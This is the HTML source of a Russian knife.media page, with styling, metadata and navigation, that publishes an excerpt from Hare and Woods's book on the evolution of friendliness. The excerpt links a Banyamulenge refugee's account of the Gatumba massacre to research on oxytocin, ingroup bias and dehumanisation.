.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/cerebrum-dehumanize/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Что такое одомашнивание? Почему выживает самый приспособленный? Какие есть доказательства эволюции? Читайте в книге эволюционных антропологов Брайана Хэйра и Ванессы Вудс.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Что такое одомашнивание? Почему выживает самый приспособленный? Какие есть доказательства эволюции? Читайте в книге эволюционных антропологов Брайана Хэйра и Ванессы Вудс.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/205211-64a9c803ccff9.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/cerebrum-dehumanize/">
<meta property="og:title" content="Дегуманизирующий мозг. Почему мы склонны к ксенофобии">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/205211-64a9c803ccff9.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","@id":"https://knife.media/cerebrum-dehumanize/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/cerebrum-dehumanize/"},"headline":"Дегуманизирующий мозг. Почему мы склонны к ксенофобии","datePublished":"2023-07-09T10:00:02+03:00","dateModified":"2023-07-10T12:40:48+03:00","url":"https://knife.media/cerebrum-dehumanize/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/205211-64a9c803ccff9.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Тит Адам-Давид"}],"about":[{"name":"knigi"},{"name":"biology"},{"name":"psychology"}],"articleBody":"В издательстве «Бомбора» вышла книга «Выживает самый дружелюбный. Почему женщины выбирают добродушных мужчин, молодежь избегает агрессии и другие парадоксы, которые помогут узнать себя лучше» эволюционных антропологов Брайана Хэйра и Ванессы Вудс. Авторы рассказывают о том, из-за чего в ходе эволюции человек стал относиться дружелюбно к членам своей группы и враждебно к чужакам. Публикуем фрагмент из главы о биологических причинах агрессии к представителям других социальных групп. Наша няня Рэйчел напевала песенку, мягко натягивая туфлю дочке на ногу. Хлопая в ладоши и пританцовывая, девочка сбила на бок юбку няни, обнажив шрам, опускающийся с колена до конца голени. — Рэйчел, что случилось с твоей ногой? — спросил я. Шрам был неаккуратно зашит. Ткань опухла и загрубела. Рэйчел уставилась в пол и пожала плечами. — Мачете. Она подняла юбку, чтобы показать такой же шрам на другой ноге. Рэйчел родилась в Минембве, деревушке высоко в горах над озером под названием Танганьика. Она росла, как и все другие девочки: ходила в школу, играла в оврагах и бегала по округе с друзьями. У ее родителей был магазин, и, поскольку Рэйчел хорошо складывала в уме длинные колонки цифр, после школы и на каникулах она работала кассиром и при удобном случае тайком делилась с друзьями конфетами. Рэйчел родом из племени баньямуленге в Восточном Конго. Генеалогическое древо баньямуленге произрастает от тутси из Руанды и восходит к королеве Шебе в Эфиопии. В XVI веке они перешли по вулканическим горам из Руанды в поисках тучных пастбищ. Племя поселилось на равнинах Руизи, на высоте 900 метров. Воздух там был влажный и холодный, муха цеце не водилась, а горы были покрыты густой травой.  Когда Рэйчел повзрослела, она осознала, что у нее как у представительницы баньямуленге в этом мире были ограничения, которые не затрагивали ее друзей. Баньямуленге известны в Африке как черные евреи. Их рассматривают как иммигрантов, хотя они прибыли в Конго 400 лет назад и были не единственными, кто приезжал в регион и покидал его. Рэйчел не могла поступать в университет. Ей было запрещено жить в Увире, ближайшем городе. Она не имела права строить политическую карьеру или работать в правительстве. Периодически, когда она покидала пределы своей родной деревни, кто-нибудь бормотал ей вслед: «Грязная руандка». В XIX и начале XX века, когда бельгийцы поработили миллионы конголезцев, вынуждая их работать на каучуковых плантациях, они взглянули на тучных коров баньямуленге и поняли, что равнины Руизи ценятся на вес золота. Бельгийцы обложили непосильным налогом каждую голову скота. Баньямуленге отказались платить, но бельгийцы знали, что им придется, и выжили их с этой земли. По другую сторону границы, в Руанде, бельгийцы повысили статус тутси — племени, которое баньямуленге покинули давным-давно. Именно от тутси Рэйчел унаследовала тонкий нос, длинную шею и кофейный цвет кожи. Еще до прихода европейцев статус тутси был выше, чем у хуту, которых описывали как более темнокожих, имеющих более круглую форму лица и более плоские носы. Но до прихода бельгийцев между обоими племенами была определенная подвижность. Существовали смешанные браки, и тутси мог стать хуту либо наоборот. Бельгийцы явились в Руанду с инструментами для измерения черт лица и пришли к выводу, что тутси ближе к европейцам, а значит, они являются более высоким по статусу племенем. Всем выдали паспорта. Тутси занимали лучшие должности, у них был свободный доступ к ресурсам и образованию. Хуту отослали выполнять низкооплачиваемую работу. Раскол между племенами был настолько глубок, что несколько раз провоцировал взаимную резню, кульминацией которой стал ужасающий руандский геноцид 1994 года. Бельгийцы резко покинули Конго, когда страна обрела независимость в 1960 году, эвакуировав своих жителей и оставив землю в упадке и хаосе. Население разбилось на дюжины протестующих групп. В последующие десятилетия коровы баньямуленге становились соблазнительной целью для голодных солдат, а само племя постоянно подвергалось атакам, пока молодежь баньямуленге не сколотила группу повстанцев для защиты своих домов и семей. Баньямуленге так и не получили статус оседлого племени в ходе схватки за Конго, вызванной уходом бельгийцев. Другие племена начали поговаривать, что баньямуленге даже не были конголезцами. Когда Рэйчел исполнилось 23 года, ее лишили гражданства, возможности путешествовать и голосовать. Несмотря на это, находясь под защитой своего сообщества высоко в горах, Рэйчел была счастлива. Она вышла замуж за любимого человека, и у них родились две дочки, которые, как и она, бегали по горным тропинкам. Семья Рэйчел пережила войну в Конго в 1996 году. Они были потрепаны, но полны надежд. Из-за того что солдаты баньямуленге помогли свергнуть бывшего диктатора и привести к власти нового президента, люди баньямуленге думали, что их наконец-то примут. Но новый президент быстро настроился против них, и, когда грянула следующая война в 2003 году, все обстояло еще хуже, чем раньше. Группы повстанцев наводнили Восточный Конго, стреляя в попадавшихся на глаза людей и насилуя женщин в полях. Рэйчел забрала семью и бежала в лагерь беженцев в Бурунди. К счастью, лагерь Gatumba был совсем близко — всего в 25 километрах. Родители Рэйчел, семья ее брата, двоюродные братья и сестры и почти все соседи покинули дома с узелками в руках. Они переехали в палатки. Там были души и туалеты. Они делились друг с другом едой, кухонной утварью и одеждой. Их дети вместе играли на футбольном поле. Взрослые говорили друг другу, что скоро все закончится, и размышляли, насколько опасно будет вернуться за припасами. Если пройти несколько километров сквозь болото до рыбацкой деревеньки на берегу озера Танганьика, они могли увидеть родные дома. Управление Верховного комиссара ООН по делам беженцев было недовольно, что люди в Gatumba находились так близко к границе с Конго, и хотело быстрее отправить их в глубь материка с другими баньямуленге. Рэйчел и другие беженцы отказались ехать. Они хотели быть рядом с домом, боялись повстанцев и переполненности материковых лагерей, которые, по слухам, были рассадником болезней. Управление предупредило, что лагерь закрывается. Они заплатили 10 полицейским за охрану лагеря, но те свергли управляющего лагерем и перестали поставлять еду. Однако Рэйчел и ее семья все равно отказались переезжать. Затем было слишком поздно. На лагерь напала группа повстанцев под названием PALIPEHUTU — Партия освободителей хуту. PALIPEHUTU была единственной группировкой, не подписавшей мирный договор с бурундийским правительством, несмотря на то что ее разбила армия бурундийцев, в основном состоящая из тутси. Осталось всего 1500 повстанцев, и некоторые из них были совсем детьми, которые при ходьбе цепляли землю прикладами. Испытав унизительное поражение, повстанцы искали, что бы такое сокрушить. 13 августа 2004 года Рэйчел, ее муж и дети спали, когда повстанцы прокрались в лагерь. Она проснулась от визга и запаха дыма. Сквозь смятение Рэйчел услышала пение «Аллилуйя», грохот барабанов, звон колоколов и свист. Еще один отчетливый голос возвышался над остальными: «Бог укажет нам, где вас найти». Мужчины разрубили палатку мачете. На глазах Рэйчел убили ее мужа и обеих дочерей, а девушку выволокли из палатки. Небо было в зареве. Почти все палатки горели. Все 258 убитых и раненых были баньямуленге. У повстанцев имелись списки с именами проживающих и номерами палаток. Они заносили в списки вышедших из палаток людей из других племен. Сотня бурундийских солдат и дюжина полицейских располагались совсем недалеко и могли услышать крики. Они ничего не сделали. Миротворцы ООН получили известие, когда все уже закончилось. На следующее утро официальные представители Управления в оцепенении бродили по тлеющей земле среди изуродованных трупов. Позже они назовут это резней в Гатумбе. Повстанцы утащили Рэйчел в джунгли и насиловали ее целый год. В какой-то момент один из мужчин порезал ей ноги мачете, чтобы она перестала пытаться сбежать или и вовсе без причины. Однажды, когда рядом почти никого не было, Рэйчел все равно сбежала. Она направилась в лагерь беженцев в Замбии, примерно за полторы тысячи километров от своего дома. Она добралась едва живой. Укол нестерильной иглой в лагере практически убил ее. Она провела четыре месяца на грани жизни и смерти, не зная, выживет ли. Чудесным образом она не забеременела от повстанцев, однако они заразили ее ВИЧ. * * * Когда группы ощущают друг от друга угрозу, в обеих включается темная сторона. Более сильная группа может атаковать, как хуту атаковали баньямуленге, или атакованная группа может отомстить тем же самым. Самопроизвольное одомашнивание указывает на истоки самых худших форм агрессии. Собаки и бонобо более дружелюбны в результате самопроизвольного одомашнивания, но у обоих видов развилась новая форма агрессии, направленная на тех, кто угрожает их семьям. Собаки агрессивно лают на незнакомцев, находящихся вблизи дома их хозяина. У бонобо общение в материнском стиле и дружба между самками выливаются в агрессию, направленную на самцов, и эта агрессия сильнее, чем у шимпанзе. Мы полагаем, что эти вспышки агрессии появляются в ходе самопроизвольного одомашнивания за счет изменений в системе окситоцинов. Из-за того что окситоцин представляется критичным в поведении родителей, иногда его называют гормоном объятий. Но я предпочитаю называть его гормоном мамы-медведицы. Тот же самый поток окситоцина, наполняющий мать во время родов, питает ее ярость, если она ощущает угрозу своему младенцу. Например, при приеме дополнительного окситоцина матери-хомяки склонны нападать на самца, несущего угрозу, и кусать его. Окситоцин — это еще и агрессия. Уровень окситоцина повышается у самца крысы, совокупляющегося с самкой. Он становится по отношению к ней более бережным, но есть вероятность его нападения на чужака, несущего потенциальную угрозу самке. Эта связь между социальными связями, окситоцином и агрессией просматривается у млекопитающих. Это означает, что для матери-медведицы момент наивысшего проявления любви, когда она находится со своими медвежатами, в то же самое время является самым опасным. Если кто-то даже случайно покажется ей угрозой для ее малышей, она превратится в существо из ночных кошмаров. Из любви к ним она готова пойти на смерть. По мере самопроизвольного одомашнивания нашего вида ярко выраженная дружелюбность принесла с собой новую форму агрессии. Повышенный объем серотонина во время роста человеческого мозга усилил влияние окситоцина на наше поведение. Члены группы научились выстраивать между собой связи, и эти узы были так сильны, что они ощущали себя одной семьей. При небольших изменениях нейронных связей внутри сети теории сознания в раннем возрасте заботливое отношение перешло на разнообразных социальных партнеров за пределами непосредственно семьи. При недавно появившемся неравнодушии появилось желание яростно защищать членов группы или даже внутригрупповых незнакомцев. При возникновении угрозы по отношению к любимым людям мы стали более жестокими. Всеобщая дегуманизация Один из фундаментальных принципов социальной психологии гласит, что люди предпочитают иметь дело с членами своей группы. Мы можем развить ярко выраженную ксенофобию при реакции на чужака из конкурирующей группы — особенно во времена конфликтов, — и нужно совсем немного, чтобы спровоцировать включение этой групповой психологии. Деление незнакомцев на группы, основанное на любом субъективном различии, способно привести к антагонизму: выдать одной группе желтые нарукавники, а другой нет; поделить людей по принципу цвета глаз на голубоглазых и кареглазых; заявить, что одна группа «пересчитала», а другая «недосчитала» количество точек на экране компьютера. Никого не нужно учить предпочитать тех, кто больше похож на нас. Это предпочтение впервые проявляется у младенцев. В девятимесячном возрасте дети выбирают кукол, которые «помогают» другим куклам, чем-то похожим на младенцев, например если кукле «нравится» такая же еда. Также они предпочитают кукол, «вредящих» тем, кто не любит ту же еду, что и испытуемые дети. Дети охотнее настаивают на соблюдении правил в своей среде, если правила нарушил чужак. К возрасту шести лет дети с энтузиазмом готовы выплатить штраф (в виде конфеты), чтобы наказать нечестных игроков из другой группы, но своих наказывать они не торопятся. В знаменитых экспериментах под названием «Летний лагерь» в 1954 году Музафер Шериф произвольно поделил группу 11-летних белокожих мальчиков на две команды в летнем лагере штата Оклахома. Вожатые лагеря каждой команде описали соперников как угрозу. За неделю команды начали жечь флаги противника, совершать набеги на их домики и готовить оружие. Эта рано проявившаяся склонность приписывать негативные характеристики внешним группам давала мотивацию на любую жестокость: от дискриминации до геноцида. Социологи традиционно называют это тенденцией к предвзятости, в целом определяемой как негативные чувства по отношению к группе людей 16. Гипотеза самопроизвольного одомашнивания человека предполагает, что невозможно объяснить наши самые худшие проявления к другим группам «просто негативными чувствами». У нас также развилась способность подавлять активность ментальной сети, которая дает уникальные черты теории сознания. Это позволяет нам при возникновении угрозы закрыть глаза на то, что чужаки — это тоже люди. Это ослепление представляет собой гораздо более темную силу, чем предвзятость. Не будучи способными испытать эмпатию по отношению к чужакам, мы не воспринимаем их страдания. Агрессия становится допустимой. Правила, нормы и мораль человеческого отношения более не применимы. Если наша гипотеза верна, мы должны найти доказательства, что сеть мозга, отвечающая за теорию сознания, становится менее активной при возникновении угрозы группе. Это подавление должно увязываться с желанием причинить страдание пугающим аутсайдерам. Люди могут различаться по предрасположенности к дегуманизации, и на уровни расчеловечивания способна сильно повлиять социализация, но наша гипотеза гласит, что любой человеческий мозг способен на дегуманизацию. Сниженная активность сети мозга, ответственной за теорию сознания, связана с негативным отношением к чужакам. Когда офицеры швейцарской армии видели, что их взвод мошен-ничает, их mPFC и TPJ не утрачивали активности и они не наказывали виновных. Когда они видели, что мошенничают члены другого взвода, их mPFC и TPJ становились менее активными и они с готовностью наказывали обманщиков. Групповая идентичность, а не нарушение правил, лучше всего прогнозировала активность сетей теории сознания, приводя либо к толерантности, либо к желанию наказать. Как указано в главе 5, миндалевидная железа реагирует на угрозу и острота реакции влияет на сеть мозга, отвечающую за теорию сознания (mPFC, TPJ, STS, PC). Окситоцин играет важную роль в моделировании этого отношения. Связываясь с нейронами в mPFC, окситоцин усиливает сигнал угрозы в миндалевидной железе и притупляет реакцию mPFC во время социальных взаимодействий. Нейробиологи Ласана Харрис и Сьюзен Фиске протестировали, как люди подразделяют друг друга на основании человеческой душевности и компетентности. Душевный человек имеет хорошие намерения, тогда как компетентный человек способен претворить их в жизнь. Эти две черты могут существовать отдельно друг от друга. Кто-то окажется высококомпетентным, но не очень душевным, и наоборот. Например, большинство усматривало в пожилых людях много душевности, но мало компетентности, тогда как в богатых — наоборот. Когда Харрис и Фиске показывали людям, находящимся в сканере МРТ, фотографии категории людей с низкой компетентностью и душевностью, например бездомных и наркоманов, мозг обрабатывал их иначе, чем людей из других категорий. Некомпетентные и недушевные люди вызывали усиление активности миндалевидной железы в сравнении с другими людьми. Предположительно, люди ощущали от них угрозу и не могли наделить их человеческим сознанием во всей его полноте. Роль окситоцина в моделировании антипатии к чужакам была продемонстрирована в эксперименте, где люди вдыхали пары окситоцина через нос. Во время соревновательной экономической игры мужчины в три раза чаще готовы были пожертвовать деньги членам своей группы и агрессивнее наказать другую группу за то, что те пожертвовали недостаточно. Самым ярким примером воздействия окситоцина на поведение в отношении не членов группы является голландский опыт, где перед людьми возникла дилемма. Согласно сценарию, они были командой из шести человек, исследующей пещеру у моря. Один из мужчин застрял в узком входном проеме. Если его не вытащить, прилив заполнит пещеру и все утонут, за исключением застрявшего, потому что его голова, торчащая из пещеры, окажется над уровнем воды. У одного из заложников пещеры есть шашка динамита. Голландцев спросили, можно ли воспользоваться динамитом, чтобы расширить вход и спасти группу, хотя при этом застрявший человек погибнет.  Читайте также Парадокс добродетели: как в ходе эволюции развились наши представления о добре и зле По одной версии этой дилеммы, у застрявшего было голландское имя, например Хельмут, а по другой — арабское, например Ахмед. Когда испытуемым дали вдохнуть окситоцин, желание пожертвовать мужчиной с голландским именем стало на 25% меньше, чем с арабским именем. Сниженная активность каждого участка сети теории сознания связана с негативным отношением к аутсайдерам. mPFC и TPJ ведут себя спокойно, если мы осуществляем несправедливое наказание. Офицеры швейцарской армии играли в игру на взаимодействие, и при этом их мозг сканировался МРТ. Во время опыта они замечали, что игрок то из другой команды, то из их собственной жульничает. Когда офицеры замечали, что члены другой команды мошенничают, их mPFC и TPJ оставались относительно неактивными и они с готовностью наказывали мошенников. Когда они ловили на мошенничестве членов своей группы, те же зоны оказывались активнее и мошенники не были наказаны. Лучше всего активацию сети теории сознания прогнозировала групповая идентичность, а не нарушение правил. Это приводило либо к толерантности, либо к стремлению наказать. Другие исследователи выявили, что если воздействовать окситоцином на одну этническую группу, то ее представители будут хуже распознавать выражение страха или боли на лицах другой этнической группы 29, 30. Это снижение чувствительности к боли и страху чужаков стабильно проявлялось при эксперименте со всеми тестируемыми этническими группами. Наконец, молодежь, проживающая в зоне постоянных этнических конфликтов, имела более высокий уровень окситоцина и сниженную эмпатию к враждебной этнической группе."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-83"><a class="gofollow" data-track="ODMsMSwxLDYw" href="https://knife.media/farshirovannaya-golova-repa-i-hvost-bobra/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-34.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-34.png" alt="Гурманы-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-205211">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/knigi/">книги</a><div class="meta"><a class="meta__item" href="https://knife.media/author/tit-adam-david/" rel="author">Тит Адам-Давид</a></div><div class="meta"><span class="meta__item"><time datetime="2023-07-09T10:00:02+03:00">9 июля 2023</time></span></div></div><h1 class="entry-header__title">Дегуманизирующий мозг. <em>Почему мы склонны к ксенофобии</em></h1><div class="entry-header__lead"><p>В издательстве «Бомбора» вышла <a href="https://bombora.ru/book/83568/" rel="noopener" target="_blank">книга</a> «Выживает самый дружелюбный. Почему женщины выбирают добродушных мужчин, молодежь избегает агрессии и другие парадоксы, которые помогут узнать себя лучше» эволюционных антропологов Брайана Хэйра и Ванессы Вудс. Авторы рассказывают о том, из-за чего в ходе эволюции человек стал относиться дружелюбно к членам своей группы и враждебно к чужакам. Публикуем фрагмент из главы о биологических причинах агрессии к представителям других социальных групп.</p>
